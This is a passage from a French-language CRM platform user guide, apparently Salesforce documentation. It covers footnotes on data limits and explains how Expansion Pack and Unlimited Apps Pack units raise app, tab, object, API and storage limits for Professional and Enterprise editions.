














Guide de l'utilisateur | Augmentation des limitations en applications avec les unités Expansion Pack et Unlimited Apps Pack | 5686



<sup>1</sup> Vous pouvez ajouter une pièce jointe à la liste associée Pièces jointes d'une requête, d'une solution, d'une campagne, d'une tâche ou d'un événement, ou à la liste associée Notes et pièces jointes d'un compte, d'un contact, d'une piste, d'une opportunité ou d'un objet personnalisé. Si la liste associée ne s'affiche pas dans les présentations de page de tâche ou d'événement, vous pouvez demander à votre administrateur de l'ajouter. Tous les types de fichiers sont pris en charge, y compris les présentations Microsoft® PowerPoint, les feuilles de calcul Excel, les fichiers PDF Adobe®, fichiers d'image, fichiers audio et vidéo.

 $^2$  Lorsque des données sont remplacées par les jetons d'URL, le lien peut excéder 3 000 octets. Le navigateur peut appliquer des limites supplémentaires à la longueur maximale d'URL.

 $^3$  Chaque relation est incluse dans le nombre maximal de champs personnalisés autorisé.

<sup>4</sup> La limitation de 100 objets externes s'applique quel que soit le nombre de compléments Lightning Connect que vous achetez pour votre organisation.

<sup>5</sup> Il est recommandé de ne pas dépasser 10 000 enregistrements enfant pour une relation principal-détails.

 $^6$  Le nombre maximal d'enregistrements qui peuvent être mis en file d'attente par heure dans une organisation, à travers toutes les files d'attente activées pour Omni-Channel. Chaque fois qu'un élément est attribué à une file d'attente Omni-Channel, la plate-forme vérifie le nombre d'éléments qui ont été mis en file d'attente dans l'heure qui précède. Si la limite a été atteinte, l'élément n'est pas attribué à la file d'attente.

# Augmentation des limitations en applications avec les unités Expansion Pack et Unlimited Apps Pack

Augmentez les limitations associées aux applications dans votre organisation avec Expansion Pack ou Unlimited Apps Pack.

### Expansion Pack disponible pour Professional Edition

Pour Professional Edition, vous pouvez acheter des unités Expansion Pack afin d'accroître des limitations en applications, en onglets et en objets. Chaque unité Expansion Pack correspond à une licence utilisateur dans votre organisation.

Le tableau ci-dessous présente les limitations mises à niveau par Expansion Pack.



## Unlimited Apps Pack pour Enterprise Edition

Pour Enterprise Edition, vous pouvez acheter des unités Unlimited Apps Pack afin d'accroître les limitations en applications, en onglets et en objets, ainsi que le nombre maximal d'appels API et la capacité de stockage de données. Chaque unité Unlimited Apps Pack correspond à une licence utilisateur dans votre organisation.

Le tableau ci-dessous présente les limitations mises à niveau par Unlimited Apps Pack.

